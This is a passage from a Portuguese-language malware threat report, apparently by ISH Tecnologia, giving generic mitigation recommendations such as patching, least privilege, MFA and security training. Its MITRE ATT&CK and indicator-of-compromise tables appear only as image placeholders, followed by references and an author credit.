

<span id="page-11-1"></span>Tabela 1 – Tabela MITRE ATT&CK.



Página 12 | 17



## <span id="page-12-0"></span>**4 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

#### **Atualizar e corrigir regularmente sistemas e software**

• Mantenha os sistemas operacionais, aplicativos e firmware dos sistemas atualizados com os patches de segurança mais recentes.

#### **Implementar controles de acesso robustos**

- Garanta que usuários e aplicativos tenham apenas o nível mínimo de acesso necessário para executar suas tarefas.
- Use métodos de autenticação fortes, como autenticação multifator (MFA).

#### **Realizar avaliações de segurança regulares**

• Verifique regularmente as redes e os sistemas em busca de vulnerabilidades.

#### **Realizar treinamento de conscientização sobre segurança**

• Eduque continuamente os funcionários sobre as melhores práticas de segurança relevantes.





#### <span id="page-13-0"></span>**5 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.





Tabela 2 – Indicadores de Compromissos de artefatos.

#### **Indicadores de URL, IPs e Domínios**

<span id="page-13-1"></span>

Tabela 3 – Indicadores de Compromissos de Rede.

<span id="page-13-2"></span>Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-14-0"></span>**6 REFERÊNCIAS**

- · Heimdall by ISH Tecnologia
- Trendmicro
- Thehackernews





# <span id="page-15-0"></span>**7 AUTORES**

• Leonardo Oliveira Silva



Página 16|17

